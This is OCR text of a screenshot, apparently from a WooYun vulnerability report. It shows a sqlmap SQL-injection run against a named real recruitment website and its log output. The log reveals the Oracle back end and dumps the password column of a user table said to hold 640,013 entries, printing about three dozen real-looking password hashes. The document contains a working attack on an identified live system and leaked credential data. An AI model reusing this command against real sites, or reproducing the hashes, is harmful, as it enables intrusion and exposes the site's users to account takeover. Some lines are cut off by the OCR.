 管理员: SQLmap.bat - sqlmap.py -u "http://job.21wecan.com/rcjl/outersearchPositionA...
---
[16:26:41] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.2, JSP
back-end DBMS: Oracle
[16:26:41] [INFO] fetching columns 'UPUS_PASSWORD' for table 'UP_USER' in
se 'UNIPORTAL'
[16:26:41] [INFO] the SQL query used returns 1 entries
[16:26:47] [INFO] retrieved: UPUS_PASSWORD
[16:26:47] [INFO] resumed: VARCHAR2
[16:26:47] [INFO] fetching entries of column(s) 'UPUS_PASSWORD' for table
ER' in database 'UNIPORTAL'
[16:26:48] [INFO] the SQL query used returns 640013 entries
[16:26:53] [INFO] retrieved: 46cc468df60c961d8da2326337c7aa58
[16:27:03] [INFO] retrieved: 382c0ffd43954f686f1d26b6b4c78025
[16:27:07] [INFO] retrieved: 14e1b600b1fd579f47433b88e8d85291
[16:27:12] [INFO] retrieved: f1ec0aa981a4fd4b27656c05841bafe3
[16:27:25] [INFO] retrieved: 88a495d41a8e51dd424641c96b0dd217
[16:27:39] [INFO] retrieved: 8a4f189e73866dfd6093c4e3e4417439
[16:27:42] [INFO] retrieved: 14e1b600b1fd579f47433b88e8d85291
[16:27:49] [INFO] retrieved: 0014f104983551f0c42f2a2e9f1baa27
[16:27:53] [INFO] retrieved: be02d206dee5e72bbeb4f3f150830351
[16:28:04] [INFO] retrieved: 46ed789b4a066ff741260ac4b967c179
[16:28:08] [INFO] retrieved: 030da223ef29763a4712a2c5d5a4038f
[16:28:09] [INFO] retrieved: 064171d48841c0bbab8a8c680dc2c9e2
[16:28:12] [INFO] retrieved: 6d5b99e2462271fc96ae32a5266fca93
[16:28:16] [INFO] retrieved: 04b7ed9c43ce6fa3022fb23747bb750d
[16:28:21] [INFO] retrieved: dd18d5bb278787c7de9ea2f49e971ee5
[16:28:28] [INFO] retrieved: ff92a240d11b05ebd392348c35f781b2
[16:28:33] [INFO] retrieved: 2d5c6ae54315ebcc482ce8c909700e37
[16:28:34] [INFO] retrieved: 14e1b600b1fd579f47433b88e8d85291
[16:28:39] [INFO] retrieved: 92c47d4a6de8c8c80c104588df4a74f4
[16:28:43] [INFO] retrieved: 407764ee786b44e36034806b46cac988
[16:29:09] [INFO] retrieved: ea93e7deb7b9ee786a30204592ddbf26
[16:29:34] [INFO] retrieved: cac70e1461ae8fb42ee8c6443dd22704
[16:29:35] [INFO] retrieved: 46f7c8fa12d3707d4c1c302a83f8b81f
[16:29:43] [INFO] retrieved: f1ec0aa981a4fd4b27656c05841bafe3
[16:29:47] [INFO] retrieved: 5d770449d132d198dbb7da640b594b41
[16:29:55] [INFO] retrieved: 5371dd895a5cbc1f2bbbe5022b7e0fc7
[16:29:59] [INFO] retrieved: b1300413edae62d29a356970accdfb8c
[16:30:04] [INFO] retrieved: d0521106f6ba7f9ac0a7370fb28d0ec6
[16:30:08] [INFO] retrieved: ef915029557d46f6bb0e812e74cb1a28
[16:30:22] [INFO] retrieved: ec6a6536ca304edf844d1d248a4f08dc
[16:30:26] [INFO] retrieved: e38efa12d06da7c808cbb05d266d5a05
半:
www.wooyun.org